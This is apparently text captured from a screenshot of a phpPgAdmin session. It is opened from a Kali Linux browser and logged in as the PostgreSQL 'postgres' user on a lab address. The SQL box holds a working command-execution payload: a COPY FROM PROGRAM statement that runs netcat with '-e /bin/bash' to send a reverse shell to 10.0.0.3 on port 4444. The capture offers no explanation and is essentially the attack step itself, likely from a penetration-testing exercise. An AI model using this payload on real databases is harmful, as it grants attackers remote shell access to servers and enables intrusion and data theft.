 10.0.0.104/phppgadmin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpPgAdmin
Servers
PostgreSQL
postgres
模式
public
PostgreSQL 9.6.23 架于 localhost：5432 - 您是 "postgres"
SQL码 History Find 注销
phpPgAdmin: PostgreSQL?: postgres?:
模式? SQL码? Find Variables? Processes? Locks? 管理 特权? 导出
请在下方输入要执行的SQL码：
SQL码
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'nc -e /bin/bash 10.0.0.3 4444';
SELECT * FROM cmd_exec;
or upload an SQL script: 浏览… 未选择文件。
Paginate results
Execute 重置
back to to
10.0.0.104